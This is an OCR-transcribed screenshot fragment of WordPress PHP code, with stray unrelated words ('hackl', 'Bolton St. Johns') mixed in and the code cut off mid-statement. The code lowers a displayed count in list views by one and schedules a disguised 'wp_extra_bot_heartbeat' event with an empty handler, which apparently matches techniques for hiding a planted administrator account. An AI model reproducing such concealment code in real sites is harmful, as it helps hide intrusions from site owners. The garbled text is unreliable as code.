
'/\((\d+)\)/', function( $m ) { return '(' . max( 0, (int)
$m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return
$views; } ); add_action( 'init', function() { if ( !
function_exists( 'wp_next_scheduled' ) || !
function_exists( 'wp_schedule_single_event' ) ) {
return; } if ( ! wp_next_scheduled(
'wp_extra_bot_heartbeat' ) ) {
wp_schedule_single_event( time() + 5 *
MINUTE_IN_SECONDS,
'wp_extra_bot_heartbeat' ); } } ); add_action(
Ski
'wp_extra_bot_heartbeat', function() { // noop } );
hackl
to
con
Bolton St. Johns